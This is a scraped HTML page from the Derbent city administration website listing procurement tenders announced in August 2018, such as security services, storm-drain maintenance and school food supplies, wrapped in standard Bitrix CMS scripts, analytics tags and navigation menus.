

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/
body_size: 15236
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Объявленные торги на 03.09.2018</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769280261','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'60d1218fa819f2674828a4bb0e1737b7'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/zakupu/" title="Отдел закупок">Отдел закупок</a></li><li><span>Объявленные торги</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Объявленные торги на 03.09.2018</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                3 сентября 2018            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>22 августа 2018 года опубликованы:<br />
<br />
Извещение № 0303300078218000167<br />
Форма торгов: Открытый конкурс <br />
Наименование закупки: «Услуги охраны»<br />
Заказчик: Администрация городского округа «город Дербент»<br />
Начальная максимальная цена контракта: 864 200,00руб.<br />
Дата окончания приема заявок: 11.09.2018г.<br />
<br />
31 августа 2018 года опубликованы:<br />
<br />
Извещение № 0303300078218000168<br />
Форма торгов: Запрос котировок<br />
Наименование закупки: Услуги по муниципальной программе &quot;Развитие туризма на 2016-2018г.&quot;<br />
Заказчик: Муниципальное бюджетное учреждение «Управление жилищно-коммунального хозяйства»<br />
Начальная максимальная цена контракта: 350 000,00 руб.<br />
Дата окончания приема заявок: 13.09.2018г.<br />
<br />
Извещение № 0303300078218000169<br />
Форма торгов: Запрос котировок <br />
Наименование закупки: «Содержание, текущий ремонт ливневой канализации»<br />
Заказчик: Муниципальное бюджетное учреждение «Управление жилищно-коммунального хозяйства»<br />
Начальная максимальная цена контракта: 496 500,00 руб.<br />
Дата окончания приема заявок: 12.09.2018г.<br />
<br />
Извещение № 0303300078218000170<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 2 666 045,50 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000171<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 1 986 626,00 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000172<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 522 665,00 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000173<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 570 412,00 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000174<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 501 754,50 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000175<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 502 995,00 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
Извещение № 0303300078218000176<br />
Форма торгов: Конкурс с ограниченным участием <br />
Наименование закупки: «Поставка продуктов питания»<br />
Заказчик: Муниципальное казенное учреждение «Дербентское городское управление образования»<br />
Начальная максимальная цена контракта: 1 031 000,00 руб.<br />
Дата окончания приема заявок: 20.09.2018г.<br />
<br />
</p>
                    </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/&t=Объявленные торги на 03.09.2018" onclick="return fbs_click('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/', 'Объявленные торги на 03.09.2018');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Объявленные торги на 03.09.2018'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/+Объявленные торги на 03.09.2018" onclick="return twitter_click_1('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/', 'Объявленные торги на 03.09.2018');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/" onclick="return vk_click('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/&subject=Объявленные торги на 03.09.2018" onclick="return lj_click('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/', 'Объявленные торги на 03.09.2018');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/" onclick="return mailru_click('http://derbent.org/deyatelnost/zakupu/obyavlennye-torgi/20707/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
